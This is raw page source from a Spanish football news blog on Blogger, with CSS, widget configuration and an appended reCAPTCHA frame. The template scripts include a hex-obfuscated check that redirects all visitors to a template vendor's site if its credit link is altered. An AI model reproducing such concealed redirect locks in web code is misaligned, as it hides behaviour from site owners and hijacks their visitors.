y:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xrkPnBZqu3txNmFDXgZIg2GZLIQ:1768843430125';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/7814763651100380491/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '7814763651100380491', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgtDVLQm0b_Qqw9yI0MWwfVsFAnOUIRGUS02MxdNMiQXJ12sJyHs9KKdLGHaKlSbW2-EaseJ7tyrz1tESsn47jwfFcHgB1lbUvqXO5qYqBXMN49R6jkjwIFZihsl49dQm5rfyl5Qno1o/s72-c/osvaldo_2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgtDVLQm0b_Qqw9yI0MWwfVsFAnOUIRGUS02MxdNMiQXJ12sJyHs9KKdLGHaKlSbW2-EaseJ7tyrz1tESsn47jwfFcHgB1lbUvqXO5qYqBXMN49R6jkjwIFZihsl49dQm5rfyl5Qno1o/s400/osvaldo_2.jpg', 'pageName': 'Oficial: Sol de Am\xe9rica, firma Osvaldo Mart\xednez', 'pageTitle': 'Nuevo F\xfatbol: Oficial: Sol de Am\xe9rica, firma Osvaldo Mart\xednez'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oficial: Sol de Am\xe9rica, firma Osvaldo Mart\xednez', 'description': '  El Sol de Am\xe9rica  confirma la contrataci\xf3n del centrocampisra paraguayo Osvaldo Mart\xednez  de 34 a\xf1os de edad. Deja puebla para ir a un cl...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgtDVLQm0b_Qqw9yI0MWwfVsFAnOUIRGUS02MxdNMiQXJ12sJyHs9KKdLGHaKlSbW2-EaseJ7tyrz1tESsn47jwfFcHgB1lbUvqXO5qYqBXMN49R6jkjwIFZihsl49dQm5rfyl5Qno1o/s400/osvaldo_2.jpg', 'url': 'https://www.nuevofutbol.com/2021/01/oficial-sol-de-america-firma-osvaldo-martinez.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7814763651100380491}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RlX25rRD410yC3NSc8InRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843433542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>